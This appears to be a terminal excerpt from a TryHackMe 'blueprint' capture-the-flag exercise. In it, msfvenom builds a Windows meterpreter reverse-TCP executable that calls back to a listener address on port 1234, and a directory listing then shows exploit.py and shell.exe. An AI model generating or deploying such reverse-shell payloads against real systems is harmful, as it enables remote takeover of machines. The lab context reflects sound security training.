 ┌─[sirius@ParrotOS]─[~/CTF/THM/blueprint]
└──╼ $ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.11.31.131 LPORT=1234 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe
┌─[sirius@ParrotOS]─[~/CTF/THM/blueprint]
└──╼ $ ls
exploit.py  scans  shell.exe
┌─[sirius@ParrotOS]─[~/CTF/THM/blueprint]
└──╼ $